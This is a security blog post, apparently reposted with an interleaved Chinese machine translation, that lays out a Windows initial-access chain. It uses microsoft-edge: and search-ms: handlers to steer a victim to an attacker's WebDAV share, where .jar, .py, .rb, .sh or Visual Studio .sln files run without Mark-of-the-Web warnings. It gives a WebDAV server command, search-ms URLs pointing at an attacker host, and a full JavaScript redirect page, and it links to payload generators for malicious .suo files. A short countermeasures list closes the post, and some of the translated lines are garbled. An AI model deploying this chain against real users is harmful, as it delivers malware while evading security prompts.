A redirect chain for initial access
用于初始访问的重定向链
Some programs still do not apply Mark-of-the-Web (MotW), so we can build an, for the victim quite annoying chain involving custom protocol header, Windows search, WebDAV and Java or some other techniques for the final kick.
有些程序仍然不应用 Mark-of-the-Web (MotW),因此我们可以为受害者构建一个相当烦人的链,涉及自定义协议标头、Windows 搜索、WebDAV 和 Java 或其他一些技术进行最后的踢法。
This results in a Zero Warning, yet several clicks, chain for initial access.
这会导致零警告,但点击几下,链接进行初始访问。
tl;dr tl;博士
- “microsoft-edge:” is a protocol provider to open URLs in Edge
“microsoft-edge:”是在 Edge 中打开 URL 的协议提供程序 - “search-ms”: is a protocol provider to open Paths in explorer via the search function
“search-ms”:是一个协议提供程序,用于通过搜索功能在资源管理器中打开路径 - WebDAV supports search-ms
WebDAV 支持 search-ms - Java does not honour MotW from WebDAV
Java 不遵守 WebDAV 的 MotW - Python does not honour MotW from WebDAV
Python 不支持来自 WebDAV 的 MotW - Ruby does not honour MotW from WebDAV
Ruby 不遵守 WebDAV 的 MotW - Visual Studio does not honour MotW from WebDAV and will execute a .suo file on project open
Visual Studio 不支持来自 WebDAV 的 MotW,并将在打开项目时执行 .suo 文件
Looking at the pieces
看碎片
To build the chain, we need to look at several smaller pieces.
为了构建链,我们需要查看几个较小的部分。
WebDAV WebDAV的
We will need a simple WebDAV Server, so we can either stick to the Apache integration, or simply use wsgidav.
我们需要一个简单的 WebDAV 服务器,这样我们就可以坚持使用 Apache 集成,或者简单地使用 wsgidav。
wsgidav --port=80 --host=0.0.0.0 --root=. --auth=anonymous
Be aware, that this allows anonymous R/W access, nice for testing, bad for internet facing systems
请注意,这允许匿名 R/W 访问,适合测试,不利于面向互联网的系统
On the WebDAV we will host some files, more about that later.
在 WebDAV 上,我们将托管一些文件,稍后会详细介绍。 Connecting to a WebDAV server
Connecting to a WebDAV server
连接到 WebDAV 服务器
The WebDAV protocol is quite firewall friendly, as everything is running over HTTP and also the typical mechanism like SSL/TLS are in place. Blocking WebDAV in a firewall is more complex than it looks in first place.
WebDAV协议对防火墙非常友好,因为一切都在HTTP上运行,并且SSL/TLS等典型机制也已经到位。在防火墙中阻止 WebDAV 比最初看起来要复杂得多。
protocol handler 协议处理程序
We can have either a look at the system settings to get a limited, or under the registry to get a complete overview of registered protocol handlers. There are quite some surprising ones, like the ms-word or other office stuff. Some details about can be found here:
我们可以查看系统设置以获得限制,或者在注册表下查看已注册协议处理程序的完整概述。有一些令人惊讶的,比如 ms-word 或其他办公内容。可以在此处找到有关的一些详细信息:
https://badoption.eu/blog/2022/01/31/office_handler.html
Get-Item Registry::HKEY_CLASSES_ROOT\ms-* | Out-String | select-string -Pattern "URL" -SimpleMatch
will show all MS handlers registering an URL. This means, we can build an URL with identifier://URL and the windows system will call the registered application to handle it.
将显示所有注册 URL 的 MS 处理程序。这意味着,我们可以用 identifier://URL URL 构建一个 URL,Windows 系统将调用已注册的应用程序来处理它。
PS C:\> Get-Item Registry::HKEY_CLASSES_ROOT\search-ms | Out-String | select-string -Pattern "URL" -SimpleMatch
Hive: HKEY_CLASSES_ROOT
Name Property
---- --------
search-ms (default) : Windows Search Protocol
FriendlyTypeName : @C:\Windows\explorer.exe,-6010
URL Protocol :
Note: Not all browsers support all URLs, for example, Firefox will not interpret search-ms.
注意:并非所有浏览器都支持所有 URL,例如,Firefox 不会解释 search-ms .
Search-MS 搜索-MS
Providing an URL like this will do some unexpected behaviour under an actual Windows OS.
在实际的 Windows 操作系统下,提供这样的 URL 会造成一些意外行为。

search-ms:query=poc&crumb=location:\\dbexport.zip\notagain&displayname=ClickOneOfU
Opening the link will push the Windows explorer to open the WebDAV dbexport.zip via http, filtering on a special name or filetype and hide the path with the displayname value.
打开链接将推动 Windows 资源管理器通过 http 打开 WebDAV dbexport.zip ,过滤特殊名称或文件类型,并使用 displayname 值隐藏路径。
This will not work under Firefox, which we can either ignore, or go for the next step and first open the URL in Edge.
这在Firefox下不起作用,我们可以忽略它,也可以进行下一步,首先在Edge中打开URL。
 Connecting to a WebDAV server
Connecting to a WebDAV server
连接到 WebDAV 服务器
 Connecting to a WebDAV server
Connecting to a WebDAV server
连接到 WebDAV 服务器
 How it might look from our PoC state
How it might look from our PoC state
从我们的 PoC 状态来看,它可能是什么样子Note that the “payload” ThisIsFine.exe is not shown here!
请注意,“有效载荷” ThisIsFine.exe 未在此处显示!
This will also start the Webclient service, which can be used to some AD attacks, but that’s not the focus here
这也将启动服务,该 Webclient 服务可用于某些 AD 攻击,但这不是这里的重点
Micrososft-Edge Micrososft-边缘
microsoft-edge:https://poc.dbexport.zip
will ask the user to open the URL in Microsoft’s Edge, which then will support the search-ms feature.
将要求用户在 Microsoft Edge 中打开 URL,然后该 URL 将支持该 search-ms 功能。
Avoid MotW 避免 MotW
If we have the stuff above ready, a victim will be on a WebDAV server, filtered on some files.
如果我们准备好了上面的东西,受害者将在 WebDAV 服务器上,对一些文件进行过滤。
From now on we have some good options. We can either use some Sideloading stuff to avoid SmartScreen and MotW, like AppDomainManager-Injection.
从现在开始,我们有一些不错的选择。我们可以使用一些 Sideloading 的东西来避免 SmartScreen 和 MotW,比如 AppDomainManager-Injection .
Or we can rely on programs, that do not propagate MotW like some programming engines like Java, Python, Ruby, ... or also directly Microsofts Visual Studio.
或者我们可以依赖程序,这些程序不会像某些编程引擎那样 Java, Python, Ruby, ... 传播 MotW 或直接 Microsofts Visual Studio 传播 .
Sideloading 旁加载
For sideloading we can use e.g. appDomainManager-Injection. A well sampled list of possible candidates can be found here. https://github.com/Mr-Un1k0d3r/.NetConfigLoader
对于旁加载,我们可以使用 appDomainManager-Injection。可以在此处找到可能候选人的良好样本列表。https://github.com/Mr-Un1k0d3r/.NetConfigLoader
Basically we just need a signed .exe and a .exe.conf file next to it, to load a dll of our choice. This can even be from a remote location, but as we already are on a remote WebDAV, we can just place it there.
基本上,我们只需要一个签名 .exe 和旁边的文件 .exe.conf ,就可以加载我们选择的dll。这甚至可以来自远程位置,但由于我们已经在远程 WebDAV 上,我们可以将其放置在那里。
This will still trigger one Warning
这仍将触发一个警告
Java 爪哇岛
As already stated here: https://badoption.eu/blog/2023/06/01/zipjar.html Java does not honour Mark-of-the-Web (MotW). Because of that, we can simply place a jar file there and a double click will execute it.
如前所述:https://badoption.eu/blog/2023/06/01/zipjar.html Java 不遵守 Mark-of-the-Web (MotW)。因此,我们可以简单地将一个 jar 文件放在那里,双击就会执行它。
Bash 巴什
If there is a bash registered, e.g. for .sh files also this bypasses MotW.
如果注册了 bash,例如对于 .sh 文件,这也会绕过 MotW。
You might ask, “who the hell installs a bash under Windows?” The git package does it! So if you installed the git package via Winget or as dependency the chances are high that this is working.
你可能会问,“到底是谁在 Windows 下安装了 bash?git 包做到了!因此,如果您通过 Winget 或作为依赖项安装了 git 包,则很有可能它正在工作。
winget install git.git
 Execution via a bash script
Execution via a bash script
通过 bash 脚本执行
Python, Ruby, … 蟒蛇、Ruby……
Most of the third party languages like Python, Ruby, Java, … do not honour MotW.
大多数第三方语言,如 Python、Ruby、Java 等……不尊重 MotW。
Here is a PoC for Python:
下面是 Python 的 PoC: Execution of a py script
Execution of a py script
py脚本的执行
and a PoC for Ruby
以及 Ruby 的 PoC
 Execution of a rb script
Execution of a rb script
执行 rb 脚本
To simplify the creation of the PoCs both just trigger a binary housing next to the scripts, which is also quite interesting.
为了简化 PoC 的创建,两者都只是在脚本旁边触发一个二进制外壳,这也非常有趣。
Cool, now we have everything ready for our fist PoC!
很酷,现在我们已经为我们的第一个 PoC 做好了一切准备!
Visual Studio Visual Studio的
A MOTW Bypass for Visual Studio projects, resulting in code execution.
Visual Studio 项目的 MOTW 绕过,导致代码执行。
The Blogpost here https://github.com/cjm00n/EvilSln explaining a possibility to add a malicious .suo file to a SLN project file. This would result in RCE if the project is opened.
此处的博客文章 https://github.com/cjm00n/EvilSln 解释将恶意 .suo 文件添加到 SLN 项目文件的可能性。如果项目被打开,这将导致 RCE。
An attacker could combine this with a WebDAV and host a malicious Visual studio project there. As Visual Studio by default ignores MoTW and there is also no protection (Smartscreen, etc.) for SLN files in place, this results in code execution without warnings and a double click.
攻击者可以将其与 WebDAV 结合使用,并在其中托管恶意 Visual Studio 项目。由于 Visual Studio 默认忽略 MoTW,并且没有针对 SLN 文件的保护(Smartscreen 等),这会导致代码执行时没有警告和双击。
Host it on a WebDAV folder and you can just double click the .sln. Note that there is also a generator for payloads https://github.com/moom825/visualstudio-suo-exploit. I did not check the code in detail, so absolute without guarantees.
将其托管在 WebDAV 文件夹中,只需双击 .sln .请注意,还有一个用于有效载荷 https://github.com/moom825/visualstudio-suo-exploit 生成器。我没有详细检查代码,所以绝对没有保证。
 Execution via visual studio
Execution via visual studio
通过 Visual Studio 执行
 Execution via visual studio
Execution via visual studio
通过 Visual Studio 执行
It is strange, that MS did not activate the MotW for Visual Studio by default. My guess would be that it is necessary for some feature to work.
奇怪的是,默认情况下,MS 没有激活 Visual Studio 的 MotW。我的猜测是某些功能必须起作用。
Sad Clippy noises 悲伤的 Clippy 噪音 Sad Clippy noises 悲伤的 Clippy 噪音
Sad Clippy noises 悲伤的 Clippy 噪音
Complete the chain 完成链条
Having everything in place results for a little bit strange chain, steering the user to MS Edge -> Explorer -> Search -> WebDAV -> Code execution
一切就绪后,会出现一个有点奇怪的链,将用户引导到 MS Edge -> Explorer -> Search -> WebDAV -> 代码执行
We can use JavaScript to control the flow with something like this:
我们可以使用 JavaScript 来控制流程,如下所示:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Browser Check</title>
</head>
<body>
<script>
var isEdge = navigator.userAgent.indexOf("Edg") !== -1;
if (isEdge) {
// Code to execute if the browser is Microsoft Edge
console.log("This is Microsoft Edge");
var url = "search-ms:query=poc&crumb=location:\\\\dbexport.zip\\notagain&displayname=ClickOneOfUs";
window.location.href = url;
} else {
// Code to execute if the browser is not Microsoft Edge
var url = "microsoft-edge:https://dbexport.zip/redir.html";
window.location.href = url;
}
</script>
</body>
</html>
PoC for Python Python 的 PoC
Quick Walkthrough with a py file
使用 py 文件的快速演练
PoC for Visual Studio
适用于 Visual Studio 的 PoC
Quick Walkthrough with a sln file
sln 文件的快速演练
The error message from Visual Studio is not a must and can be avoided if a real project is set up
来自 Visual Studio 的错误消息不是必须的,如果设置了实际项目,则可以避免
Conclusion 结论
The protocol handler still bring some surprises and have been used in recent initial access chains quite a lot.
协议处理程序仍然带来了一些惊喜,并且在最近的初始访问链中被大量使用。
search-ms and microsoft-edge handlers are also part of the great https://binary-offensive.com/initial-access-training training!
search-ms microsoft-edge 处理者也是 Great https://binary-offensive.com/initial-access-training 培训的一部分!
IMHO it is surprising, that Microsoft did not put the same protections in place for .sln, .py, .rb files as for their own things, e.g. .vbs, .js are triggering an additional warning before opening.
恕我直言,令人惊讶的是,Microsoft 没有为 .sln, .py, .rb 文件提供与他们自己的东西相同的保护措施,例如在 .vbs, .js 打开之前触发额外的警告。
Countermeasures and indicators
对策和指标
- Check the default applications registered, specially those with an URL handler
检查已注册的默认应用程序,特别是具有 URL 处理程序的应用程序 - Register other default applications like notepad for .py, .rb, …
注册其他默认应用程序,如记事本的.py,.rb,… - Block WebDAV connections
阻止 WebDAV 连接
Links 链接
Work and inspiration from others:
工作和他人的灵感:
- https://www.trellix.com/about/newsroom/stories/research/beyond-file-search-a-novel-method/
- https://twitter.com/hackerfantastic/status/1531793396423176193
- https://learn.microsoft.com/en-us/windows/win32/search/-search-3x-wds-qryidx-searchms
![]()
原文始发于BadOption.eu:A redirect chain